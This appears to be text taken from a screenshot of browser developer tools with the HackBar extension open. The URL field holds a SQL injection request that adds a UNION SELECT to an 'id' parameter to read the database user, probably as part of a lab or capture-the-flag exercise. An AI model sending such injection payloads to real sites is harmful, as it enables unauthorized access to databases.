 null
SYSTEM
! Always match Chrome's language Switch DevTools to Chinese Don't show again
Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
SQL XSS LFI Other
53.49.228:42153/new_list.php?id=1 union select 'null', user from dual
a Referer User Agent Cookies Clear All